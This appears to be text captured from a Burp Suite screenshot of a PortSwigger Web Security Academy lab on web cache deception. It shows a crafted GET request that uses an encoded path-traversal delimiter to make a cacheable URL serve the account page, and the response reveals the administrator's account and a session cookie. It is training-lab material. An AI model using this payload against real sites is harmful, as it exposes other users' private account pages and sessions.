 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?hola HTTP/2
2 Host: 0a3800c7049f3c3482bc9c7a00a7003e.web-security-academy.net
3 Cookie: session=AS8VOkfB7DGkWQtfIHdz4gtDMTsS22hS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: cross-site
2 Priority: u=0, i
3 Te: trailers
4
5
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Exploiting exact-match cache
rules for web cache deception
LAB
Go to exploit server
Back to lab description
Home | My
My Account
Your username is: administrator
Email
Update email